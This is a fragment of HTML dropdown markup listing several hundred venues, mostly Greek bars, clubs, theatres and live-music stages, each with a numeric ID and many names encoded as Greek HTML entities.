	<option value="62625">Olive Green</option>
	<option value="64081">Olympion House</option>
	<option value="61303">Omikron Bar</option>
	<option value="63327">Omilos Bar Restaurant</option>
	<option value="62627">On The Road</option>
	<option value="61660">ONE</option>
	<option value="63762">Ono Syros Concept</option>
	<option value="62307">OOPS all day cafe &amp; bar</option>
	<option value="62341">Open C.A.S.E. 303</option>
	<option value="60689">Opera Gala</option>
	<option value="61215">OPUS Inner Pleasure</option>
	<option value="63252">Orange Blue Bar</option>
	<option value="64126">Oratos</option>
	<option value="63431">Orfeas Bar Cafe Restaurant</option>
	<option value="61399">Orfeu-Negro</option>
	<option value="62576">Orient Express</option>
	<option value="62315">Ostria</option>
	<option value="61280">Otro Cafe Bar</option>
	<option value="63600">Otto DIX Beer House Restaurant</option>
	<option value="64214">Ov/Off Studio</option>
	<option value="62164">Oz Cafe</option>
	<option value="60776">Oz Rock Stage</option>
	<option value="61432">O&mu;ή&rho;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Chi;ί&omicron;&upsilon;</option>
	<option value="61245">P Alternative Bar</option>
	<option value="63920">Paco's Project</option>
	<option value="63837">Padam Bar Restaurant</option>
	<option value="63611">Paladar</option>
	<option value="61901">Palmie Bistro</option>
	<option value="63674">Panda Cool</option>
	<option value="64175">Panjika Cooperative</option>
	<option value="62202">Pantheon Theater</option>
	<option value="63698">Papa Steve Pub</option>
	<option value="62947">Papagalos Cocktail-Tapas Bar</option>
	<option value="60710">Papagalos Live Bar</option>
	<option value="63676">Papillon</option>
	<option value="63827">Pappilon</option>
	<option value="62033">Paradise Club</option>
	<option value="62484">Paradiso Beach Club</option>
	<option value="63203">Paraty All Day Beach Bar</option>
	<option value="63056">Paraty-Loft</option>
	<option value="60737">Partizan Bar</option>
	<option value="61400">Partners</option>
	<option value="63304">Pasir All Day Beach Bar &amp; More</option>
	<option value="61224">Passado Bar</option>
	<option value="60709">Passalimani Cafe</option>
	<option value="60652">Passepartout</option>
	<option value="62637">PassPort Art</option>
	<option value="63604">Passport Music Theatre</option>
	<option value="60487">PassPort &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
	<option value="63454">Passport &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf; Upstairs</option>
	<option value="63399">Pastel Cafe Bar</option>
	<option value="63510">Pearl Club</option>
	<option value="62715">Pecado Bar</option>
	<option value="63089">Pentagram Beer House</option>
	<option value="64253">Penthouse 21 (President Hotel)</option>
	<option value="62532">Perroquet</option>
	<option value="63647">Petit Palais</option>
	<option value="60779">Petra Bar</option>
	<option value="63573">Petrogazi</option>
	<option value="61510">Petrovaradin Fortress</option>
	<option value="60822">Philipp Champagne Bar</option>
	<option value="61212">Piccadilly Bar</option>
	<option value="62225">Piccadilly S3V</option>
	<option value="62665">Pinocchio Bar</option>
	<option value="64125">Piraeus Club Academy</option>
	<option value="64022">Piraeus Club Academy / Loulou Is Present</option>
	<option value="61345">Piu Verde</option>
	<option value="61792">Pixi</option>
	<option value="61030">Plaisir</option>
	<option value="63132">Plan B</option>
	<option value="62046">Platanenhof</option>
	<option value="60704">Platia Cafe Bar</option>
	<option value="61714">Play-&Pi;&lambda;έ&epsilon;&iota;</option>
	<option value="61671">Playa Del Sol</option>
	<option value="60638">Playback</option>
	<option value="62328">Playground</option>
	<option value="64147">Playground 260</option>
	<option value="60668">Playground Art Venue</option>
	<option value="63697">Playground for the arts</option>
	<option value="60825">Playground Live Stage</option>
	<option value="63524">Plaz</option>
	<option value="62757">Please Don't Tell Electric Theater</option>
	<option value="64275">Plex</option>
	<option value="61950">Ploto</option>
	<option value="61808">Plus Cafe Club</option>
	<option value="64139">Poetry Bar</option>
	<option value="61124">Polis Art Cafe</option>
	<option value="60940">Politia Live Clubbing</option>
	<option value="63402">Pompidou Bistroteque</option>
	<option value="61048">Pool Bar &Kappa;&alpha;&sigma;&tau;&rho;ί</option>
	<option value="61318">Pop Up </option>
	<option value="63425">Pop Up Piso Bar</option>
	<option value="61848">Poquito Grande</option>
	<option value="61617">Porto Valitsa</option>
	<option value="62705">Potami Bar</option>
	<option value="63435">Prague Draf Live Stage</option>
	<option value="62821">Praxitelous Bar</option>
	<option value="63628">Precious Music Coffee Shop</option>
	<option value="63886">Premise Comedy Club</option>
	<option value="61784">Prestige Club</option>
	<option value="60671">Primitive Bar</option>
	<option value="61354">Prince</option>
	<option value="60601">Principal Club Theater @ Mylos Area</option>
	<option value="61782">Project &Psi;*</option>
	<option value="63549">Prova Live Concept</option>
	<option value="61300">Pub</option>
	<option value="61343">Pub Eleven</option>
	<option value="63815">Public 69's</option>
	<option value="62659">Public Bar</option>
	<option value="62141">Public Cafe</option>
	<option value="62710">Puga Pyga</option>
	<option value="62656">Pulp</option>
	<option value="60503">Pure Bliss</option>
	<option value="61147">Pure Cafe Bar</option>
	<option value="63568">Quartiere</option>
	<option value="63345">Queen Bar</option>
	<option value="64218">Queen Granny</option>
	<option value="60749">Quilombo Centro Cultural</option>
	<option value="62712">Rabbit Hall</option>
	<option value="62747">Radio Bar</option>
	<option value="62531">Radio City Theater</option>
	<option value="62254">Ragnarok</option>
	<option value="60504">Rainbow Bar</option>
	<option value="62653">Rakkan Japanese Fusion Bar Restaurant</option>
	<option value="61364">Recital Live Stage</option>
	<option value="62239">Red Bar</option>
	<option value="61818">Red Coffee Bar</option>
	<option value="63415">Red Door</option>
	<option value="64005">Red Jasper Cabaret Theatre</option>
	<option value="60746">Red Sea Reggae Club</option>
	<option value="63915">Regency Casino Mont Parnes</option>
	<option value="61573">Reload Record Store</option>
	<option value="61375">Remedy Live Club</option>
	<option value="61330">Remvi Club</option>
	<option value="61473">Republic</option>
	<option value="63039">Resalto Cafe Bar</option>
	<option value="63794">Reservoir 164</option>
	<option value="62145">Respect Step By Step</option>
	<option value="63072">restArt All Day Cafe-Live Music Bar</option>
	<option value="62984">Retro Club</option>
	<option value="61891">Retro Music Bar</option>
	<option value="60646">Revenge Of Rock</option>
	<option value="62221">Rex</option>
	<option value="63598">Rey Pablo Maroussi</option>
	<option value="60575">Ria Bar</option>
	<option value="61945">Rialto Wine Bar</option>
	<option value="61321">Rich Art Cafe</option>
	<option value="62964">Rich Cafe</option>
	<option value="61789">Riders Rock Bar</option>
	<option value="63450">Rifugio Cafe Bar</option>
	<option value="63061">Rigas All Day Bar Experience</option>
	<option value="62137">Riviera Cafe Bar Restaurant</option>
	<option value="63087">Road House Rock Club</option>
	<option value="61978">RoadHouse</option>
	<option value="63331">Rock &amp; Roll Circus</option>
	<option value="61790">Rock Around The Clock</option>
	<option value="62743">Rock Bar 45 &Mu;&omicron;ί&rho;&epsilon;&sigmaf;</option>
	<option value="63446">Rock Dragon</option>
	<option value="62616">Rock n' Roll</option>
	<option value="61219">Rock n' Roll Bar</option>
	<option value="61859">Rock n' Roll Cafe &Epsilon;&nu; &Pi;&lambda;&omega;</option>
	<option value="63060">Rock n' Roll Music Diner</option>
	<option value="63649">Rock n' Rolla</option>
	<option value="63105">Rock Stories</option>
	<option value="61942">Rock Street</option>
	<option value="61718">RockHouse</option>
	<option value="60792">Rockin The Casbah</option>
	<option value="62644">Rockstories</option>
	<option value="61176">Rockwood Live Stage</option>
	<option value="60692">Rococo</option>
	<option value="62983">Rodanthos Rock Bar</option>
	<option value="60516">Rodeo Live Club</option>
	<option value="60693">Rodon Stage</option>
	<option value="61119">Roi Mat</option>
	<option value="62196">Rolling Stone</option>
	<option value="61443">Romeo Club</option>
	<option value="61504">Romeo Plus</option>
	<option value="61686">Romeo+</option>
	<option value="62972">Room 63</option>
	<option value="61186">Roots</option>
	<option value="62149">Roots Spirits &amp; Music</option>
	<option value="62247">Rota Cafe</option>
	<option value="62274">Rouky Cafe</option>
	<option value="62713">Route 32</option>
	<option value="64157">Route 66</option>
	<option value="61518">Rover Bar</option>
	<option value="63098">Roxy Disco</option>
	<option value="63583">Royal Theater Bar Restaurant</option>
	<option value="60702">Rudu Bar</option>
	<option value="64011">Ruins Athens</option>
	<option value="63877">RUMORS espresso &amp; cocktails</option>
	<option value="62112">S Night Club - Sideradiko</option>
	<option value="61002">Sabbia Beach Fun</option>
	<option value="60578">SAE Athens </option>
	<option value="63020">Saint George Bar</option>
	<option value="62768">Saint George Beach Bar</option>
	<option value="61843">Salonique &Alpha;&sigma;&tau;&iota;&kappa;ό&nu; &Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron;&nu;</option>
	<option value="63619">Saloon Crazy Horse</option>
	<option value="61868">Salto Mortale</option>
	<option value="60820">Santa Botella </option>
	<option value="61734">Santa Claus Kingdom</option>
	<option value="61899">Sant&egrave;</option>
	<option value="62502">Santorini Arts Factory</option>
	<option value="62309">Sax Bar</option>
	<option value="62648">Scan1</option>
	<option value="62297">School Pizza Bar</option>
	<option value="60612">Second Skin Club </option>
	<option value="62263">Secret</option>
	<option value="61268">Secreto</option>
	<option value="61539">Selini Cafe-Bar</option>
	<option value="62497">Senses Pool Bar</option>
	<option value="62285">Senza (Basement)</option>
	<option value="62609">Sepia Art Cafe</option>
	<option value="60505">Seven Sins Club</option>
	<option value="61324">Shakespeare</option>
	<option value="63896">Shantom &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &amp; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="61402">Shark Bar</option>
	<option value="62052">Shark Club</option>
	<option value="61274">Shelter Bar</option>
	<option value="62608">Shelter Cafe-Bar</option>
	<option value="64041">Sherlock Bar</option>
	<option value="60860">Shimbas Beach Bar</option>
	<option value="60885">Shisha Club</option>
	<option value="61908">Sideradiko Summer</option>
	<option value="61803">Silly Wizards Pub</option>
	<option value="61423">Silver Dollar</option>
	<option value="60716">Silver Spurs</option>
	<option value="62338">Sirocco's 2</option>
	<option value="60567">Six D.O.G.S.</option>
	<option value="62230">Sixty Nine-Street Bar</option>
	<option value="61218">Sixx</option>
	<option value="62032">Skala Bar</option>
	<option value="62390">Skate Park &Mu;&alpha;&rho;&omicron;ύ&sigma;&iota;</option>
	<option value="60761">Sknipa Music Bar</option>
	<option value="62567">Skrow Theater</option>
	<option value="60515">Skull Bar</option>
	<option value="63028">Skyfall Bar</option>
	<option value="64066">Skyland</option>
	<option value="62179">Small Basement</option>
	<option value="60680">Small Cafe-Bruncherie</option>
	<option value="64206">Smut Athens</option>
	<option value="60814">Socialista</option>
	<option value="61173">Soho Club</option>
	<option value="61169">Sold Out Rock Cafe Bar</option>
	<option value="62399">Some Bizzare</option>
	<option value="61481">Sonic Boom</option>
	<option value="61980">Souita Art Cafe</option>
	<option value="63654">Soul Bar</option>
	<option value="63808">Soul Cafe Bar</option>
	<option value="60830">Soul Kitchen</option>
	<option value="64226">Soul Open Air</option>
	<option value="64219">Soul SKG</option>
	<option value="62249">Sound City</option>
	<option value="63850">Sound Garden</option>
	<option value="63678">Sousou the bar</option>
	<option value="62630">Space Under</option>
	<option value="63801">Spacelab</option>
	<option value="62623">Speak Easy</option>
	<option value="62722">Speira Bar</option>
	<option value="61451">Spell Music Hall</option>
	<option value="63102">Spinster</option>
	<option value="63413">Spitaki Cafe Bar</option>
	<option value="63602">Spiti Bar</option>
	<option value="61157">Spitimou Groundfloor</option>
	<option value="63033">Spollati Cafe Lounge Wine &amp; Cocktail Bar</option>
	<option value="63161">Sporaki Rock Bar</option>
	<option value="61516">Sporos Bar</option>
	<option value="63410">Sq.</option>
	<option value="60772">Stage</option>
	<option value="61148">Stage 25</option>
	<option value="64276">Stage 7</option>
	<option value="61885">Stage By Night</option>
	<option value="63369">Stage Club</option>
	<option value="63566">Stage Ioannina</option>
	<option value="63668">Stage Ioannina</option>
	<option value="64027">Stage Live Downtown</option>
	<option value="61339">Stage Music Cafe</option>
	<option value="62284">Stage: Volume 1</option>
	<option value="62579">Stal2101</option>
	<option value="61412">Stand Bar</option>
	<option value="62441">Star Football Club</option>
	<option value="62764">Starbucks</option>
	<option value="63597">Stardust All Day Bar</option>
	<option value="61488">Starz Live</option>
	<option value="62801">Station Athens</option>
	<option value="62685">Steam Club</option>
	<option value="64207">Stelios Foundation Conference Hall</option>
	<option value="61152">Stone Bar</option>
	<option value="62461">Stone Cocktail Bar</option>
	<option value="61800">Stones Rock Bar</option>
	<option value="63576">Stones Rock Bar (&Lambda;&alpha;&delta;ά&delta;&iota;&kappa;&alpha;)</option>
	<option value="61203">Strasse</option>
	<option value="62993">Street 22</option>
	<option value="60592">Stroeja </option>
	<option value="64237">Studio 203</option>
	<option value="61368">Studio 46 by Mods</option>
	<option value="61416">Studio 54 (ex Club22)</option>
	<option value="64010">Studio Asomaton</option>
	<option value="63893">Studio &Mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Chi;&omicron;&rho;&omicron;ύ</option>
	<option value="62787">SUB Open Air Club</option>
	<option value="61296">Sui Generis</option>
	<option value="64272">Sunel Arena</option>
	<option value="61084">Sunset Cafe Bar</option>
	<option value="63802">Superfly Cafe</option>
	<option value="63656">Suzie Q Bar</option>
	<option value="61277">Sweet Lemon Cafe And Coctail Bar</option>
	<option value="62493">Swell Cafe Bar</option>
	<option value="60568">Swing Bar</option>
	<option value="63928">T.B.A.</option>
	<option value="64240">T62</option>
	<option value="62131">Tailor Made '&Mu;icro Roastery &amp; Cocktail Bar'</option>
	<option value="63432">Take Five Art Cafe</option>
	<option value="63580">Tall's Toy Bar</option>
	<option value="63284">Tao's Center</option>
	<option value="63093">Tapas Bar</option>
	<option value="62587">Tar Beer Restaurant</option>
	<option value="63515">Taratsa Open Bar</option>
	<option value="61766">Tatanka Coffee Bar</option>
	<option value="62108">Teatro Piccolo</option>
	<option value="61720">Teddy Boy</option>
	<option value="60812">Telekom Center Athens (&Omicron;.&Alpha;.&Kappa;.&Alpha;.)</option>
	<option value="63635">Telescope Bar-Restaurant </option>
	<option value="61327">Tempo Pool Bar</option>
	<option value="61403">Tender Bar</option>
	<option value="61138">Terra Antiqua Art Cafe</option>
	<option value="60650">Terra Petra</option>
	<option value="63918">Terra Republic</option>
	<option value="60623">Terra Vibe Park </option>
	<option value="62866">Terraza Club</option>
	<option value="62549">Tesla Bar (Bios)</option>
	<option value="64103">T&eacute;ssera (&Tau;έ&sigma;&sigma;&epsilon;&rho;&alpha;)</option>
	<option value="63075">Texas Rock Club</option>
	<option value="62028">Thalasea</option>
	<option value="63239">Thalassa</option>
	<option value="61001">Thalassa People's Stage</option>
	<option value="61540">The Apartment</option>
	<option value="62605">The Apartment Club</option>
	<option value="61740">The Bar</option>
	<option value="61775">The Bar (&Theta;ή&beta;&alpha;)</option>
	<option value="63007">The Bar - Coffee Drinks &amp; More</option>
	<option value="60729">The Bar by Enigma</option>
	<option value="62132">The Bar Project</option>
	<option value="60607">The Big Kahuna</option>
	<option value="61230">The Black Rose Bar</option>
	<option value="63534">The Blinders</option>
	<option value="63632">The Box</option>
	<option value="63449">The Clock Cafe-Bar</option>
	<option value="62956">The Crow Club</option>
	<option value="63447">The Dubliner</option>
	<option value="63005">The Dude Bar</option>
	<option value="64242">The Ellinikon Experience Park</option>
	<option value="63321">The Frogs</option>
	<option value="63951">The Garden</option>
	<option value="61351">The Gin Joint</option>
	<option value="61927">The Hall</option>
	<option value="61194">The Hive</option>
	<option value="63841">The Host</option>
	<option value="64280">The Host Club</option>
	<option value="60687">The HUB Events</option>
	<option value="62156">The James Joyce</option>
	<option value="63610">The K2 Bar</option>
	<option value="63123">The Lab</option>
	<option value="63094">The Love Shake - Coffee Garden Bar</option>
	<option value="61688">The Mall Athens</option>
	<option value="64220">The Mansion</option>
	<option value="61656">The MET Hotel Rooftop</option>
	<option value="62780">The Monk</option>
	<option value="61553">The Party Bar</option>
	<option value="63063">The Passenger</option>
	<option value="63091">The Place - Made In Athens</option>
	<option value="63177">The Prince Brasserie</option>
	<option value="63095">The Real Rocknrolla</option>
	<option value="61285">The Residents Bar </option>
	<option value="64030">The Rockfellas</option>
	<option value="63149">The Sowl</option>
	<option value="62701">The Speakeasy</option>
	<option value="63579">The Sting Bar</option>
	<option value="61333">The Studio</option>
	<option value="63885">The Swing</option>
	<option value="62227">The Swing Lounge</option>
	<option value="63162">The Trap</option>
	<option value="61745">The Wall Music Bar</option>
	<option value="61424">The Wall Sport Climbing Center</option>
	<option value="63127">The Zoo Music Pub</option>
	<option value="60890">Thea Rock Bar</option>
	<option value="63476">Thea Thalassa The Bar</option>
	<option value="64216">Theatre Of The No</option>
	<option value="62058">Theatro</option>
	<option value="62700">Theatrovictoria</option>
	<option value="61480">Thesis Rock Cafe</option>
	<option value="61538">Thraki Pallas</option>
	<option value="60494">Tiki Athens</option>
	<option value="62267">Tin Pan Alley</option>
	<option value="60777">Tithora Rock Club</option>
	<option value="63742">To Meros Bar &amp; Live Stage</option>
	<option value="61401">Tokyo Bar</option>
	<option value="63346">Tokyo City Bar</option>
	<option value="61807">Toltec Bar</option>
	<option value="63000">TONY Music Warehouse</option>
	<option value="61130">Toy Cafe-Bar</option>
	<option value="61721">Tramp</option>
	<option value="62886">Tre Marie &Pi;&alpha;&nu;&omicron;&rho;ά&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="63651">Tres Club</option>
	<option value="60797">Tribe Bar</option>
	<option value="61696">Tribeca</option>
	<option value="63812">Trii Art Hub</option>
	<option value="62718">Trokadero Cafe Music Bar</option>
	<option value="62658">Troubar</option>
	<option value="61103">Tό&xi;&omicron; &Pi;ύ&lambda;&eta;&sigmaf; &Chi;&Alpha;&Nu;&Theta;</option>
	<option value="61870">U Fleku</option>
	<option value="63691">Uberdooze</option>
	<option value="63470">Uberness</option>
	<option value="61779">Ultimo Piacere</option>
	<option value="61727">Ultra Viva Greco</option>
	<option value="63204">Umbrellas Beach Bar</option>
	<option value="63037">Under</option>
	<option value="60712">Underathens Association</option>
	<option value="63348">Underflow Record Store &amp; Art Gallery</option>
	<option value="63789">Underground Music Studios</option>
	<option value="63917">Underground Rock Night Club</option>
	<option value="61223">Unique Cafe-Bar</option>
	<option value="62095">Unique Cafeterians</option>
	<option value="64211">Universe Live Stage</option>
	<option value="61845">Unplugged</option>
	<option value="63786">Upper Brunch &amp; Bistro</option>
	<option value="63383">Urania Bar</option>
	<option value="60674">Use Bar</option>
	<option value="60649">V.I.P. @ Skyladiko</option>
	<option value="62229">Va.Ben.e</option>
	<option value="63540">Vagoni Cafe</option>
	<option value="61154">Valhalla</option>
	<option value="60922">Valley Club</option>
	<option value="60889">Vari Tennis Club</option>
	<option value="62473">Varka Beach Bar</option>
	<option value="61894">Vault Night Bar</option>
	<option value="61587">Vault Theatre Plus</option>
	<option value="61977">Veghera Club (Grand Resort Lagonissi)</option>
	<option value="62583">Vein Cheese &amp; Wine Bar</option>
	<option value="61900">Velum</option>
	<option value="63010">Velvet Room</option>
	<option value="62253">Vendetta Mini Cabaret</option>
	<option value="63590">Veniero Bar-Restaurant</option>
	<option value="61695">Venti Margaritas</option>
	<option value="62201">Veranda Bar-Club</option>
	<option value="63677">Veranda Seaside</option>
	<option value="60605">Versus Beach Bar</option>
	<option value="63903">Vertigo Music Bar</option>
	<option value="61551">Verve Bar</option>
	<option value="62556">Vibe Bar</option>
	<option value="60617">Vibe Loft</option>
	<option value="63463">Vida Bar</option>
	<option value="61964">Vikings Beerhaus</option>
	<option value="60912">Villa Mercedes</option>
	<option value="60509">Vinilion</option>
	<option value="60894">Vintage Bar</option>
	<option value="61500">Vinyl Microstore</option>
	<option value="61447">Vitamina Bar</option>
	<option value="63021">Vithos Coffee Bar</option>
	<option value="61414">Vogue Live Stage</option>
	<option value="63659">Voice Live Stage</option>
	<option value="60657">Void Dance Bar</option>
	<option value="63673">Vokal Cafe</option>
	<option value="60633">Volt Club</option>
	<option value="63795">Volta Bar</option>
	<option value="60635">Vox</option>
	<option value="62365">Vox Live</option>
	<option value="60745">Warehouse Stage (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta;)</option>
	<option value="61568">Waterland</option>
	<option value="63772">Wave Athens</option>
	<option value="62749">West Endsoul</option>
	<option value="60892">West Island Club</option>
	<option value="63121">West Room</option>
	<option value="63752">Wet Stories</option>
	<option value="63409">White Monkey</option>
	<option value="61458">White Noise Music Place</option>
	<option value="62681">White Rabbit</option>
	<option value="63268">White Spoon</option>
	<option value="62584">Whole Note (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;ύ&lambda;&omicron;&sigmaf;)</option>
	<option value="61811">Wild Rose</option>
	<option value="62193">Wild Side</option>
	<option value="61953">Wish Cafe Bar</option>
	<option value="60915">Wizzard Rock Club</option>
	<option value="63405">Wyndham Grand Athens</option>
	<option value="64155">Wyndham Loutraki Poseidon Resort</option>
	<option value="62649">X-Battery Club</option>
	<option value="62214">Xana Zoo Kids Club</option>
	<option value="62996">Xanadu</option>
	<option value="62840">Xanadu Bar</option>
	<option value="62018">Xara Bar</option>
	<option value="62672">Xromata Cafe</option>
	<option value="62525">YaBanaki</option>
	<option value="62378">Yachting Cafe</option>
	<option value="62714">Yard Club</option>
	<option value="62889">Yaz Music Hall</option>
	<option value="63822">Yiamas Gastro Bar</option>
	<option value="61536">YK Roof Bar Restaurant (Elefsina Hotel)</option>
	<option value="60574">Yoga Bala</option>
	<option value="62057">Yolo</option>
	<option value="63844">Yolo Cafe Bar</option>
	<option value="62301">Yolo Club</option>
	<option value="62302">Yoo</option>
	<option value="63433">Yours Bar-Restaurant</option>
	<option value="63462">YoYo Music Lab</option>
	<option value="64116">Ypsilon </option>
	<option value="63418">YRIA Premium Bar</option>
	<option value="62231">Yuppi</option>
	<option value="61940">Zaf Cafe-Bar</option>
	<option value="64046">Zatopek Book Cafe</option>
	<option value="63725">Zaz</option>
	<option value="61928">Zazzium</option>
	<option value="61776">ZE.RO</option>
	<option value="64008">Zebra Bar</option>
	<option value="60715">Zebra Espresso Bistro &amp; Spirits</option>
	<option value="64177">Zed Athens</option>
	<option value="61883">Zeppelin</option>
	<option value="61804">Zero</option>
	<option value="63817">Zinglee</option>
	<option value="62555">Zoe Bistrot</option>
	<option value="64138">ZOETROPE Athens</option>
	<option value="63442">Zoo Bar Cafe</option>
	<option value="61433">Zp 87</option>
	<option value="62716">Zucca Lounge Bar</option>
	<option value="61407">&Alpha;' &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Eta;&lambda;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="64051">&Alpha;' &Pi;&lambda;&alpha;&zeta; &Beta;&omicron;ύ&lambda;&alpha;&sigmaf;</option>
	<option value="60535">&Alpha;.&Beta;&Iota;.&Kappa;&Omega;</option>
	<option value="63264">&Alpha;.&Sigma;. &Mu;&alpha;&rho;&kappa;ό (&Alpha;&nu;&alpha;&gamma;&kappa;&alpha;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Sigma;&upsilon;&nu;&epsilon;&tau;&alpha;&iota;&rho;&iota;&sigma;&mu;ό&sigmaf; &Mu;&alpha;&rho;&kappa;ό)</option>
	<option value="63669">Ά&beta;&alpha;&tau;&omicron; Cafe Bar</option>
	<option value="62552">Ά&beta;&alpha;&tau;&omicron; Music Stage </option>
	<option value="61243">&Alpha;&beta;&beta;&alpha;&epsilon;ί&omicron;</option>
	<option value="62830">&Alpha;&gamma;. &Pi;&alpha;&rho;&alpha;&sigma;&kappa;&iota;έ&sigmaf; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61767">Ά&gamma;&gamma;&epsilon;&lambda;&omicron;&sigmaf; Pub (Beer Stories)</option>
	<option value="60740">&Alpha;&gamma;&gamma;έ&lambda;&omega;&nu; &Beta;ή&mu;&alpha;</option>
	<option value="60773">&Alpha;&gamma;&gamma;&lambda;&iota;&kappa;&alpha;&nu;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &Alpha;&gamma;. &Pi;&alpha;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60930">&Alpha;&gamma;ί&alpha; &Gamma;&alpha;&lambda;ή&nu;&eta;</option>
	<option value="62207">&Alpha;&gamma;ί&alpha; &Phi;&iota;ά&lambda;&eta;</option>
	<option value="61445">&Alpha;&gamma;&iota;&omicron;&rho;&epsilon;ί&tau;&iota;&kappa;&eta; &Pi;&alpha;&rho;ά&delta;&omicron;&sigma;&eta;</option>
	<option value="60927">Ά&gamma;&iota;&omicron;&sigmaf; &Beta;&lambda;ά&sigma;&iota;&omicron;&sigmaf;</option>
	<option value="61004">Ά&gamma;&iota;&omicron;&sigmaf; &Kappa;ή&rho;&upsilon;&kappa;&omicron;&sigmaf;</option>
	<option value="62859">&Alpha;&gamma;&kappa;ά&theta;&iota;&alpha; &Eta;&mu;&alpha;&theta;ί&alpha;&sigmaf;</option>
	<option value="62634">&Alpha;&gamma;&omicron;&rho;ά</option>
	<option value="61968">&Alpha;&gamma;&rho;ί&nu;&iota;&omicron;</option>
	<option value="63401">&Alpha;&delta;&rho;&iota;&alpha;&nu;&omicron;ύ 100</option>
	<option value="62728">&Alpha;έ&nu;&alpha;&omicron; Music Stage</option>
	<option value="60796">&Alpha;&epsilon;&rho;&iota;&kappa;ό</option>
	<option value="63702">&Alpha;&epsilon;&rho;&iota;&kappa;ό (&Alpha;&lambda;&iota;&beta;έ&rho;&iota;)</option>
	<option value="63700">&Alpha;&epsilon;&rho;&iota;&kappa;ό Cafe</option>
	<option value="60794">&Alpha;&epsilon;&rho;&iota;&kappa;ό Lounge Cafe</option>
	<option value="61966">&Alpha;έ&rho;&iota;&nu;&omicron; Cafe Music Bar</option>
	<option value="61382">&Alpha;έ&rho;&iota;&nu;&omicron; Club</option>
	<option value="63665">&Alpha;&epsilon;&tau;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Chi;&alpha;&lambda;&alpha;&nu;&delta;&rho;ί&omicron;&upsilon;</option>
	<option value="61760">&Alpha;&theta;ή&nu;&alpha; 9.84 (&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;)</option>
	<option value="61728">&Alpha;&Theta;&Eta;&Nu;&Alpha; Live</option>
	<option value="63584">&Alpha;&theta;&eta;&nu;ά Live</option>
	<option value="62976">&Alpha;&theta;&eta;&nu;&alpha;ϊ&delta;&alpha;</option>
	<option value="61316">&Alpha;&theta;&eta;&nu;&alpha;ί&iota;&sigma;&alpha; Live</option>
	<option value="62535">&Alpha;&theta;&eta;&nu;&alpha;ϊ&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Kappa;ά&lambda;&beta;&omicron;&upsilon; - &Kappa;&alpha;&lambda;&alpha;&mu;&pi;ό&kappa;&eta;</option>
	<option value="60758">&Alpha;&theta;&eta;&nu;ώ&nu; &Alpha;&rho;έ&nu;&alpha;</option>
	<option value="60901">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="61630">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Zeta;ή&rho;&epsilon;&iota;&alpha;&sigmaf;</option>
	<option value="60992">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&rho;&pi;&epsilon;&nu;&eta;&sigma;ί&omicron;&upsilon;</option>
	<option value="61594">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&epsilon;&rho;&alpha;&sigma;&omicron;ύ&lambda;&iota;&alpha;</option>
	<option value="62654">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Chi;.&Alpha;.&Nu;.&Theta;. &laquo;&Mu;ί&mu;&eta;&sigmaf; &Tau;&sigma;&iota;&kappa;ί&nu;&alpha;&sigmaf;&raquo;</option>
	<option value="62454">&Alpha;ί&gamma;&iota;&nu;&alpha;</option>
	<option value="63360">&Alpha;ί&gamma;&lambda;&eta; Bar</option>
	<option value="60643">&Alpha;ί&gamma;&lambda;&eta; Lobby</option>
	<option value="63436">&Alpha;ί&gamma;&lambda;&eta; Veso Mare</option>
	<option value="62980">&Alpha;ί&gamma;&lambda;&eta; &Gamma;&epsilon;&nu;ί &Chi;&alpha;&mu;ά&mu;</option>
	<option value="60819">&Alpha;ί&gamma;&lambda;&eta; &Zeta;&alpha;&pi;&pi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63829">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Delta;&epsilon;&xi;&iota;ώ&sigma;&epsilon;&omega;&nu; '&Sigma;&upsilon;&mu;&mu;&epsilon;&tau;&rho;ί&alpha;'</option>
